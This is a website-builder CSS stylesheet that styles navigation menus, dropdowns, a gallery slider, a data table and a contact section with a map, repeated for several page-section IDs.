.cid-r01w5M0bJR a {
  font-style: normal;
}
.cid-r01w5M0bJR .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r01w5M0bJR .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r01w5M0bJR .nav-item:focus,
.cid-r01w5M0bJR .nav-link:focus {
  outline: none;
}
.cid-r01w5M0bJR .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r01w5M0bJR .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r01w5M0bJR .menu-logo {
  margin-right: auto;
}
.cid-r01w5M0bJR .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r01w5M0bJR .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r01w5M0bJR .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r01w5M0bJR .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r01w5M0bJR .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r01w5M0bJR .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r01w5M0bJR .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r01w5M0bJR .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r01w5M0bJR .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r01w5M0bJR .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r01w5M0bJR .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r01w5M0bJR .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r01w5M0bJR .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r01w5M0bJR .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r01w5M0bJR .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r01w5M0bJR .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r01w5M0bJR .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r01w5M0bJR .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r01w5M0bJR .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r01w5M0bJR .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r01w5M0bJR .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r01w5M0bJR .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r01w5M0bJR button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r01w5M0bJR button.navbar-toggler:focus {
  outline: none;
}
.cid-r01w5M0bJR button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r01w5M0bJR button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r01w5M0bJR button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r01w5M0bJR button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r01w5M0bJR button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r01w5M0bJR nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r01w5M0bJR nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r01w5M0bJR nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r01w5M0bJR nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r01w5M0bJR .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r01w5M0bJR .collapsed .btn {
  display: flex;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse.collapsing,
.cid-r01w5M0bJR .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r01w5M0bJR .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r01w5M0bJR .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r01w5M0bJR .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r01w5M0bJR .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r01w5M0bJR .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r01w5M0bJR .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r01w5M0bJR .collapsed button.navbar-toggler {
  display: block;
}
.cid-r01w5M0bJR .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r01w5M0bJR .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r01w5M0bJR .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r01w5M0bJR .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r01w5M0bJR .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r01w5M0bJR .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r01w5M0bJR .navbar-expand {
    flex-direction: column;
  }
  .cid-r01w5M0bJR img {
    height: 3.8rem !important;
  }
  .cid-r01w5M0bJR .btn {
    display: flex;
  }
  .cid-r01w5M0bJR button.navbar-toggler {
    display: block;
  }
  .cid-r01w5M0bJR .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r01w5M0bJR .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r01w5M0bJR .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r01w5M0bJR .navbar-collapse.collapsing,
  .cid-r01w5M0bJR .navbar-collapse.show {
    display: block !important;
  }
  .cid-r01w5M0bJR .navbar-collapse.collapsing .navbar-nav,
  .cid-r01w5M0bJR .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r01w5M0bJR .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r01w5M0bJR .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r01w5M0bJR .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r01w5M0bJR .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r01w5M0bJR .navbar-collapse.collapsing .navbar-buttons,
  .cid-r01w5M0bJR .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r01w5M0bJR .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r01w5M0bJR .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r01w5M0bJR .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r01w5M0bJR .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r01w5M0bJR .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r01w5M0bJR .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r01w5M0bJR .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r01w5M0bJR .navbar-collapse {
  flex-basis: auto;
}
.cid-r01w5M0bJR .nav-link:hover,
.cid-r01w5M0bJR .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r01zeCDpaf {
  padding-top: 120px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r01zeCDpaf .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r01zeCDpaf H2 {
  color: #ffffff;
}
.cid-rfZXutDU5o {
  padding-top: 60px;
  padding-bottom: 30px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-rfZXutDU5o .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-rfZXutDU5o .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-rfZXutDU5o .mbr-text {
  color: #767676;
}
.cid-r01RaGcwno {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-r01RaGcwno .counter-container {
  color: #767676;
}
.cid-r01RaGcwno .counter-container ol {
  margin-bottom: 0;
  counter-reset: myCounter;
}
.cid-r01RaGcwno .counter-container ol li {
  margin-bottom: 1rem;
}
.cid-r01RaGcwno .counter-container ol li {
  list-style: none;
  padding-left: .5rem;
}
.cid-r01RaGcwno .counter-container ol li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  counter-increment: myCounter;
  content: counter(myCounter);
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 40px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.cid-rfZYoVHFnA {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ffffff;
}
.cid-rfZYoVHFnA .mbr-text,
.cid-rfZYoVHFnA blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r07paEqab0 .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r07paEqab0 .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r07paEqab0 a {
  font-style: normal;
}
.cid-r07paEqab0 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r07paEqab0 .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r07paEqab0 .nav-item:focus,
.cid-r07paEqab0 .nav-link:focus {
  outline: none;
}
.cid-r07paEqab0 .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r07paEqab0 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r07paEqab0 .menu-logo {
  margin-right: auto;
}
.cid-r07paEqab0 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r07paEqab0 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r07paEqab0 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r07paEqab0 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r07paEqab0 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r07paEqab0 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r07paEqab0 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r07paEqab0 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r07paEqab0 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r07paEqab0 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r07paEqab0 .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r07paEqab0 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r07paEqab0 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r07paEqab0 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r07paEqab0 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r07paEqab0 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r07paEqab0 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r07paEqab0 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r07paEqab0 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r07paEqab0 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r07paEqab0 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r07paEqab0 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r07paEqab0 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r07paEqab0 button.navbar-toggler:focus {
  outline: none;
}
.cid-r07paEqab0 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r07paEqab0 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r07paEqab0 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r07paEqab0 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r07paEqab0 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r07paEqab0 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r07paEqab0 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r07paEqab0 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r07paEqab0 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r07paEqab0 .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r07paEqab0 .collapsed .btn {
  display: flex;
}
.cid-r07paEqab0 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r07paEqab0 .collapsed .navbar-collapse.collapsing,
.cid-r07paEqab0 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r07paEqab0 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r07paEqab0 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r07paEqab0 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r07paEqab0 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r07paEqab0 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r07paEqab0 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r07paEqab0 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r07paEqab0 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r07paEqab0 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r07paEqab0 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r07paEqab0 .collapsed button.navbar-toggler {
  display: block;
}
.cid-r07paEqab0 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r07paEqab0 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r07paEqab0 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r07paEqab0 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r07paEqab0 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r07paEqab0 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r07paEqab0 .navbar-expand {
    flex-direction: column;
  }
  .cid-r07paEqab0 img {
    height: 3.8rem !important;
  }
  .cid-r07paEqab0 .btn {
    display: flex;
  }
  .cid-r07paEqab0 button.navbar-toggler {
    display: block;
  }
  .cid-r07paEqab0 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r07paEqab0 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r07paEqab0 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r07paEqab0 .navbar-collapse.collapsing,
  .cid-r07paEqab0 .navbar-collapse.show {
    display: block !important;
  }
  .cid-r07paEqab0 .navbar-collapse.collapsing .navbar-nav,
  .cid-r07paEqab0 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r07paEqab0 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r07paEqab0 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r07paEqab0 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r07paEqab0 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r07paEqab0 .navbar-collapse.collapsing .navbar-buttons,
  .cid-r07paEqab0 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r07paEqab0 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r07paEqab0 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r07paEqab0 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r07paEqab0 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r07paEqab0 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r07paEqab0 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r07paEqab0 .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r07paEqab0 .navbar-collapse {
  flex-basis: auto;
}
.cid-r07paEqab0 .nav-link:hover,
.cid-r07paEqab0 .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r07paEVuO2 {
  padding-top: 135px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r07paEVuO2 P {
  color: #ffffff;
}
.cid-r07pAUdF96 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-r07pAUdF96 .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-r07pAUdF96 .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-r07pAUdF96 .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-r07pAUdF96 .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-r07pAUdF96 .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  background: linear-gradient(to left, #554346, #45505b) !important;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
}
.cid-r07pAUdF96 .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-r07pAUdF96 .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-r07pAUdF96 .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-r07pAUdF96 .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  background: linear-gradient(to left, #554346, #45505b) !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
}
.cid-r07GHCq0mu {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #f9f9f9;
}
.cid-r07GHCq0mu .mbr-section-subtitle {
  color: #767676;
}
.cid-r07GHCq0mu .container-table {
  margin: 0 auto;
}
.cid-r07GHCq0mu .scroll {
  overflow-x: auto;
  padding: 0;
}
.cid-r07GHCq0mu .dataTables_wrapper {
  display: block;
}
.cid-r07GHCq0mu .dataTables_wrapper .search {
  margin-bottom: .5rem;
}
.cid-r07GHCq0mu .dataTables_wrapper .table {
  overflow-x: auto;
}
.cid-r07GHCq0mu table {
  width: 100% !important;
  margin-top: 6px;
  border: 1px solid #cccccc;
  margin-bottom: 0;
}
.cid-r07GHCq0mu table th {
  border-top: none;
  transition: all .2s;
  border-bottom: none;
}
.cid-r07GHCq0mu table th:hover {
  background: #cccccc;
  color: #000000;
}
.cid-r07GHCq0mu table td {
  border-top: 1px solid #cccccc;
}
.cid-r07GHCq0mu table.table {
  background: #ffffff;
}
.cid-r07GHCq0mu .dataTables_filter {
  text-align: right;
  margin-bottom: .5rem;
}
.cid-r07GHCq0mu .dataTables_filter label {
  display: inline;
  white-space: normal !important;
}
.cid-r07GHCq0mu .dataTables_filter input {
  display: inline;
  width: auto;
  margin-left: .5rem;
  border-radius: 100px;
  padding-left: 1rem;
}
.cid-r07GHCq0mu .dataTables_info {
  padding-bottom: 1rem;
  padding-top: 1rem;
  white-space: normal !important;
}
@media (max-width: 992px) {
  .cid-r07GHCq0mu .dataTables_filter {
    text-align: center;
  }
}
@media (max-width: 350px) {
  .cid-r07GHCq0mu .dataTables_filter {
    text-align: center;
  }
  .cid-r07GHCq0mu .dataTables_filter input {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.cid-uKexGLvY1W {
  padding-top: 60px;
  padding-bottom: 45px;
  background-color: #ff3366;
}
.cid-uKexGLvY1W .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-uKexGLvY1W .input {
  margin-bottom: 15px;
}
.cid-uKexGLvY1W .map {
  width: 100%;
  height: 30rem;
}
.cid-uKexGLvY1W .map iframe {
  width: inherit;
  height: 100%;
}
.cid-uKexGLvY1W .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-uKexGLvY1W .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-uKexGLvY1W .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-uKexGLvY1W .mbr-text {
  color: #efefef;
}
.cid-uKexGLvY1W a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-uKexGLvY1W .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-uKexGLvY1W .input-group-btn {
  display: block;
  text-align: center;
}
.cid-uKexGLvY1W .google-map {
  height: 25rem;
  position: relative;
}
.cid-uKexGLvY1W .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-uKexGLvY1W .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-uKexGLvY1W .google-map[data-state] {
  background: #e9e5dc;
}
.cid-uKexGLvY1W .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-uKexGLvY1W h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-uKexGLvY1W .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-uKexGLvY1W .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-uKexGLvY1W A {
  color: #232323;
}
.cid-uKexGLvY1W H4 {
  color: #232323;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r07KF12MPu .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r07KF12MPu .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r07KF12MPu a {
  font-style: normal;
}
.cid-r07KF12MPu .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r07KF12MPu .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r07KF12MPu .nav-item:focus,
.cid-r07KF12MPu .nav-link:focus {
  outline: none;
}
.cid-r07KF12MPu .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r07KF12MPu .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r07KF12MPu .menu-logo {
  margin-right: auto;
}
.cid-r07KF12MPu .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
